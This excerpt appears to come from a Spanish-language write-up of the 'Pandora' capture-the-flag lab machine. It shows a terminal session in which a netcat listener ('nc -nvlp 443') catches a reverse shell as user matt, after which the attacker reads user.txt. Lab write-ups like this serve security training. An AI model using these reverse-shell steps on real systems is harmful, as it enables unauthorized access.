 (duton㉿backbox)-[~/Documentos/Pandora]
$ sudo rlwrap nc -nvlp 443
[sudo] contraseña para duton:
Listening on 0.0.0.0 443
Connection received on 10.10.11.136 38744
Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021
17:40:26 up 17:02, 3 users, load average: 0.14, 0.08, 0.02
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
daniel pts/0 10.10.16.13 12:52 4:34m 0.21s 0.15s vi /etc/apa
daniel pts/11 10.10.14.109 14:17 2:46m 0.08s 0.08s -bash
daniel pts/15 10.10.14.96 16:16 5:30 0.68s 0.68s -bash
uid=1000(matt) gid=1000(matt) groups=1000(matt)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(matt) gid=1000(matt) groups=1000(matt)
$ cat /home/matt/user.txt
$